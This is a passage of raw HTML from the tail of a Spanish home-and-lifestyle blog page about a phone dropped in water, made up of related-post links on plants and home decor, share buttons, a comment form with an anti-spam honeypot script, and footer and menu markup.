                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/25-ideas-de-decoracion-de-casa-con-plantas-y-madera/">
                        <img loading="lazy" decoding="async" width="300" height="219" src="https://hablemosdebelleza.es/wp-content/uploads/2025/01/Decoracion-De-Casa-Con-Plantas-y-madera-300x219.jpg" class="attachment-medium size-medium wp-post-image" alt="Decoración De Casa Con Plantas y madera" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/01/Decoracion-De-Casa-Con-Plantas-y-madera-300x219.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/01/Decoracion-De-Casa-Con-Plantas-y-madera-1024x748.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/01/Decoracion-De-Casa-Con-Plantas-y-madera-768x561.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/01/Decoracion-De-Casa-Con-Plantas-y-madera.jpg 1300w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/25-ideas-de-decoracion-de-casa-con-plantas-y-madera/">25 Ideas De Decoración De Casa Con Plantas Y Madera</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/25-ideas-de-decoracion-de-casa-con-plantas-colgantes/">
                        <img loading="lazy" decoding="async" width="300" height="219" src="https://hablemosdebelleza.es/wp-content/uploads/2025/01/Decoracion-De-Casa-Con-Plantas-Colgantes-300x219.jpg" class="attachment-medium size-medium wp-post-image" alt="Decoración De Casa Con Plantas Colgantes" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/01/Decoracion-De-Casa-Con-Plantas-Colgantes-300x219.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/01/Decoracion-De-Casa-Con-Plantas-Colgantes-1024x748.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/01/Decoracion-De-Casa-Con-Plantas-Colgantes-768x561.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/01/Decoracion-De-Casa-Con-Plantas-Colgantes.jpg 1300w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/25-ideas-de-decoracion-de-casa-con-plantas-colgantes/">25 Ideas De Decoración De Casa Con Plantas Colgantes</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/ideas-simples-para-mantener-todo-en-su-lugar-trucos-caseros-de-organizacion/">
                        <img loading="lazy" decoding="async" width="300" height="300" src="https://hablemosdebelleza.es/wp-content/uploads/2024/12/Ideas-simples-para-mantener-todo-en-su-lugar-trucos-caseros-de-organizacion-300x300.webp" class="attachment-medium size-medium wp-post-image" alt="Ideas simples para mantener todo en su lugar trucos caseros de organización" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/12/Ideas-simples-para-mantener-todo-en-su-lugar-trucos-caseros-de-organizacion-300x300.webp 300w, https://hablemosdebelleza.es/wp-content/uploads/2024/12/Ideas-simples-para-mantener-todo-en-su-lugar-trucos-caseros-de-organizacion-150x150.webp 150w, https://hablemosdebelleza.es/wp-content/uploads/2024/12/Ideas-simples-para-mantener-todo-en-su-lugar-trucos-caseros-de-organizacion-768x768.webp 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/12/Ideas-simples-para-mantener-todo-en-su-lugar-trucos-caseros-de-organizacion.webp 1024w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/ideas-simples-para-mantener-todo-en-su-lugar-trucos-caseros-de-organizacion/">Ideas simples para mantener todo en su lugar: trucos caseros de organización</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/plantas-de-sombra-descubre-la-belleza-oculta-que-florece-sin-sol/">
                        <img loading="lazy" decoding="async" width="300" height="300" src="https://hablemosdebelleza.es/wp-content/uploads/2024/10/plantas-que-no-necesitan-sol-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="plantas que no necesitan sol" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/10/plantas-que-no-necesitan-sol-300x300.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/plantas-que-no-necesitan-sol-150x150.jpg 150w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/plantas-que-no-necesitan-sol-768x768.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/plantas-que-no-necesitan-sol.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/plantas-de-sombra-descubre-la-belleza-oculta-que-florece-sin-sol/">Plantas que no necesitan de Sol: La Belleza Oculta que Florece sin Sol</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/adios-humedad-las-plantas-magicas-que-absorben-el-exceso-de-agua-en-tu-hogar/">
                        <img loading="lazy" decoding="async" width="300" height="300" src="https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-Magicas-que-Absorben-el-Exceso-de-Agua-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Plantas Mágicas que Absorben el Exceso de Agua" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-Magicas-que-Absorben-el-Exceso-de-Agua-300x300.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-Magicas-que-Absorben-el-Exceso-de-Agua-150x150.jpg 150w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-Magicas-que-Absorben-el-Exceso-de-Agua-768x768.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-Magicas-que-Absorben-el-Exceso-de-Agua.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/adios-humedad-las-plantas-magicas-que-absorben-el-exceso-de-agua-en-tu-hogar/">Adiós Humedad: Las Plantas Mágicas que Absorben el Exceso de Agua en tu Hogar</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/plantas-que-purifican-el-aire/">
                        <img loading="lazy" decoding="async" width="300" height="300" src="https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-que-Purifican-el-Aire-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Plantas que Purifican el Aire" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-que-Purifican-el-Aire-300x300.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-que-Purifican-el-Aire-150x150.jpg 150w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-que-Purifican-el-Aire-768x768.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-que-Purifican-el-Aire.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/plantas-que-purifican-el-aire/">Respira Vida: Las Plantas que Purifican el Aire y Transforman tu Hogar</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/la-magia-de-las-plantas-que-crecen-en-agua/">
                        <img loading="lazy" decoding="async" width="300" height="300" src="https://hablemosdebelleza.es/wp-content/uploads/2024/10/Reinas-del-Agua-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/10/Reinas-del-Agua-300x300.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/Reinas-del-Agua-150x150.jpg 150w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/Reinas-del-Agua-768x768.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/Reinas-del-Agua.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/la-magia-de-las-plantas-que-crecen-en-agua/">La Magia de las Plantas que Crecen en Agua</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/las-plantas-que-absorben-el-calor-y-transforman-tu-hogar/">
                        <img loading="lazy" decoding="async" width="300" height="300" src="https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-que-Absorben-el-Calor-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Plantas que Absorben el Calor" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-que-Absorben-el-Calor-300x300.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-que-Absorben-el-Calor-150x150.jpg 150w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-que-Absorben-el-Calor-768x768.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/10/Plantas-que-Absorben-el-Calor.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/las-plantas-que-absorben-el-calor-y-transforman-tu-hogar/">Las Plantas que Absorben el Calor y Transforman tu Hogar</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/ideas-para-renovar-tu-bano-y-ducha/">
                        <img loading="lazy" decoding="async" width="200" height="300" src="https://hablemosdebelleza.es/wp-content/uploads/2024/09/ideas-para-renovar-bano-y-ducha-200x300.jpeg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/09/ideas-para-renovar-bano-y-ducha-200x300.jpeg 200w, https://hablemosdebelleza.es/wp-content/uploads/2024/09/ideas-para-renovar-bano-y-ducha-683x1024.jpeg 683w, https://hablemosdebelleza.es/wp-content/uploads/2024/09/ideas-para-renovar-bano-y-ducha-768x1152.jpeg 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/09/ideas-para-renovar-bano-y-ducha.jpeg 832w" sizes="auto, (max-width: 200px) 100vw, 200px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/ideas-para-renovar-tu-bano-y-ducha/">Transformación Total: 10 Ideas Inspiradoras para Renovar tu Baño y Ducha</a>
                </h4>
            </div>
            </div></div><div class="essb_links essb_displayed_bottom essb_share essb_content_responsive essb_template_default4-retina essb_template_glow-retina essb_863119545 essb_button_animation_legacy1 print-no" id="essb_displayed_bottom_863119545" data-essb-postid="4579" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://hablemosdebelleza.es/hogar/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo/" data-essb-fullurl="https://hablemosdebelleza.es/hogar/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo/" data-essb-instance="863119545"><ul class="essb_links_list"><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=¿Se%20cayó%20el%20teléfono%20al%20agua%3F%20 5%20sencillos%20consejos%20para%20salvarlo%20https%3A%2F%2Fhablemosdebelleza.es%2Fhogar%2Fse-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo%2F" title="Share on Compártelo por WhatsApp" onclick="essb.whatsapp(&#39;¿Se%20cayó%20el%20teléfono%20al%20agua%3F%20 5%20sencillos%20consejos%20para%20salvarlo%20https%3A%2F%2Fhablemosdebelleza.es%2Fhogar%2Fse-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo%2F&#39;, &#39;863119545&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-whatsapp essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network"><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name">Compártelo por WhatsApp</span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="#" title="Guardar" onclick="essb.pinterest_picker(&#39;863119545&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-pinterest essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network"><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name">Compártelo en Pinterest</span></a></li></ul></div><div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div><div class="essb-pinterest-images"></div><div class="essb_break_scroll"></div></div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-4579 -->

<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hogar/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://hablemosdebelleza.es/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea autocomplete="new-password" id="fd6f26817f" name="fd6f26817f" placeholder="Deja un comentario..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize="">document.getElementById("comment").setAttribute( "id", "a44d0a4531480d7a992365ffb2bd1ac1" );document.getElementById("fd6f26817f").setAttribute( "id", "comment" );</script><label class="float-label" for="comment">Comentario <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Nombre" id="author" name="author" type="text" placeholder="Juan Nadie" value="" size="30" maxlength="245" aria-required="true" required="required"/><label class="float-label" for="author">Nombre <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Correo electrónico" id="email" name="email" type="email" placeholder="juan@ejemplo.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required="true" required="required"/><label class="float-label" for="email">Correo electrónico <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Web" id="url" name="url" type="url" placeholder="https://www.ejemplo.com" value="" size="30" maxlength="200"/><label class="float-label" for="url">Web</label></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario"/> <input type="hidden" name="comment_post_ID" value="4579" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Navegación en el pie de página">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://hablemosdebelleza.es/contacto/">Contacto</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://hablemosdebelleza.es/aviso-legal-y-terminos-de-uso/">Aviso Legal</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-658"><a rel="privacy-policy" href="https://hablemosdebelleza.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://hablemosdebelleza.es/politica-de-cookies/">Política de Cookies</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-center content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>© 2026 <a href="https://hablemosdebelleza.es/">Hablemosdebelleza.es</a> |Todos los derechos reservados.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

<style type="text/css" data-key="sharing-total-sidebar-hidden">.essb_displayed_sidebar.essb_links .essb-tc-block{margin:0;margin-bottom:5px;flex-direction:column}.essb_displayed_sidebar.essb_links .essb-tc-style-text-big-icon .essb-svg-icon{margin-right:0}</style><div class="essb_links essb_counters essb_displayed_sidebar essb_share essb_sidebar_transition essb_sidebar_transition_slide essb_sidebar_location_middle essb_sidebar_icon_medium essb_template_rainbow-retina essb_951168686 essb_size_l essb_button_animation_legacy1 print-no" id="essb_displayed_sidebar_951168686" data-essb-postid="4579" data-essb-position="sidebar" data-essb-button-style="icon" data-essb-template="rainbow-retina" data-essb-counter-pos="hidden" data-essb-url="https://hablemosdebelleza.es/hogar/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo/" data-essb-fullurl="https://hablemosdebelleza.es/hogar/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo/" data-essb-instance="951168686"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_hidden" style="display: none !important;" data-counter-pos="hidden" data-counter-value="3882"><div class="essb-tc-block essb-tc-style-hidden"></div></li><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="#" title="Guardar" onclick="essb.pinterest_picker(&#39;951168686&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox"><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name essb_noname"></span></a><span class="essb_counter_hidden" data-cnt="3882" data-cnt-short=""></span></li><li class="essb_item essb_link_sidebar-close nolightbox essb_link_svg_icon"> <a href="#" title="Share on " onclick="" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox"><span class="essb_icon essb_icon_sidebar-close"><svg class="essb-svg-icon essb-svg-icon-chevron-left" aria-hidden="true" role="img" focusable="false" width="800px" height="800px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M17.4142 20.7071C17.8047 20.3166 17.8047 19.6834 17.4142 19.2929L10.1213 12L17.4142 4.70712C17.8047 4.3166 17.8047 3.68343 17.4142 3.29291L16.7071 2.5858C16.3166 2.19528 15.6834 2.19528 15.2929 2.5858L6.93934 10.9394C6.35355 11.5251 6.35355 12.4749 6.93934 13.0607L15.2929 21.4142C15.6834 21.8048 16.3166 21.8048 16.7071 21.4142L17.4142 20.7071Z"></path></svg><svg class="essb-svg-icon essb-svg-icon-chevron-right" aria-hidden="true" role="img" focusable="false" width="800px" height="800px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M7.20696 20.7071C6.81643 20.3166 6.81643 19.6834 7.20696 19.2929L14.4998 12L7.20696 4.70712C6.81643 4.3166 6.81643 3.68343 7.20696 3.29291L7.91406 2.5858C8.30459 2.19528 8.93775 2.19528 9.32827 2.5858L17.6818 10.9394C18.2676 11.5251 18.2676 12.4749 17.6818 13.0607L9.32828 21.4142C8.93775 21.8048 8.30459 21.8048 7.91406 21.4142L7.20696 20.7071Z"></path></svg></span><span class="essb_network_name essb_noname"></span></a><span class="essb_counter_hidden" data-cnt="0" style="display: none;" data-cnt-short=""></span></li></ul></div>			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-118" data-inserter-version="-1"></div><!-- End Ezoic - wp_native_bottom - native_bottom -->	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer">
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Cerrar menú" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open">
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Navegación móvil principal">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4216"><a href="https://hablemosdebelleza.es/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a href="https://hablemosdebelleza.es/category/dietas-para-perder-peso/">Perder Peso</a></li>
